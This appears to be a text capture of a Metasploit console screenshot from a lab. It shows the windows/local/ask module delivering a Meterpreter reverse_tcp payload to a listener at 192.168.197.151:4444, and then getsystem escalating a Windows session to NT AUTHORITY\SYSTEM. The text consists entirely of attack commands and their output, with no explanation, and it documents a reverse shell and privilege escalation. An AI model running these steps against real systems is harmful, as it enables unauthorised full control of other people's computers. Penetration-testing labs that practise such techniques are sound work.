 msf5 exploit(windows/local/ask) > options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 11 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
shell.exe
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.197.151 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.197.151:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading FXRMxTAK.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (176195 bytes) to 192.168.197.144
[*] Meterpreter session 17 opened (192.168.197.151:4444 -> 192.168.197.144:49944) at 2020-06-04 03:29:23 -0400
meterpreter > getuid
Server username: WIN-G3NBUIIMQO8\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM